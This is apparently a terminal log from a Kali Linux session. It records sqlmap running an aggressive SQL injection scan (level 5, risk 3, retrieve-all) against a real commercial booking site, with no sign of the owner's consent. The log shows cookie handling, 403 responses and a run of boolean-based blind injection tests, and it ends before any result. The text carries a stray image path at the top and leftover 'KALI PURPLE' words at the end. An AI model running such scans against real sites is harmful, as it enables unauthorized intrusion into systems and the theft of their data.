 ┌──(dinu_mrx㉿kali)-[~]
└─$ sqlmap -dbms sqlite  -u https://compass.fareharbor.com/welcome/ -a   --level 5 --risk 3
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.3#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:59:56 /2024-05-03/
[13:59:56] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through opt
ion '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[14:00:00] [INFO] testing connection to the target URL
[14:00:00] [WARNING] potential permission problems detected ('Access denied')
[14:00:00] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('__cf_bm=Gvx1TW0aohN...cymbAIMkrQ'). Do you want to use those [Y/n] Y
[14:00:07] [INFO] testing if the target URL content is stable
[14:00:07] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable paramet
ers are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[14:00:10] [INFO] testing if URI parameter '#1*' is dynamic
[14:00:10] [WARNING] URI parameter '#1*' does not appear to be dynamic
[14:00:10] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[14:00:10] [INFO] testing for SQL injection on URI parameter '#1*'
[14:00:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:00:18] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[14:00:21] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[14:00:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[14:00:36] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[14:00:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[14:00:47] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[14:00:48] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
KALI
PURPLE